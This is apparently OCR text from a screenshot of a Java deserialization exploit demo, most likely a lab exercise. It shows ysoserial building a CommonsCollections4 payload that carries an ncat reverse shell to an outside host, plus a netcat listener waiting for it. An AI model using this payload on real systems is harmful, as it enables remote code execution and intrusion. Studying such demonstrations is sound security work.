 john@xps15: ~/aci/serial_killer
En
john@xps15: ~/aci/serial_killer 91x7
.rw-r--r-- 2.6k john 23 Apr  9:04 Serial-Killer-Source.zip
.rw-r--r-- 2.1k john 16 Nov  2019 Server.java
.rw-r--r--  56M john  2 May 16:01 ysoserial-master-SNAPSHOT.jar
.rw-r--r--  50M john  2 May 16:03 ysoserial-multiarg-cf44df121a-1.jar
john@xps15:~/aci/serial_killer$ cat payload
john@xps15:~/aci/serial_killer$ java -jar ysoserial-master-SNAPSHOT.jar  CommonsCollections
4 "ncat -e /bin/bash johnhammond.org 8888" > payload
john@johnhammond: ~ 112x19
john@johnhammond:~$ nc -lnvp 8888
Listening on [0.0.0.0] (family 0, port 8888)